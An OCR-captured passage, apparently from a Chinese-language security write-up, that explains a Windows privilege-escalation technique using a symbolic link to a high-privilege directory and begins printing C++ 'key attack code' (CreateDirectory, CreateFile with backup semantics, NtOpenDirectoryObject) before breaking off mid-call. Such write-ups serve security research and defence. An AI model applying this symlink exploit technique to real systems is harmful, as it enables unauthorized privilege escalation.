
访问的、链接到高权限目录的符号链接。
下面是攻击的示例关键代码：
#!c++

CreateDirectory("c:\\users\\test\\desktop\\low\\windo
ws" , 0 )

CreateDirectory("c:\\users\\test\\desktop\\low\\demo
" , 0)

HANDLE hlink = 
CreateFile("c:\\users\\test\\desktop\\low\\demo" , 
GENERIC_WRITE , FILE_SHARE_READ , 0 , 
OPEN_EXISTING , 
FILE_FLAG_BACKUP_SEMANTICS, 0 );

NtOpenDirectoryObject(&hObjDir , 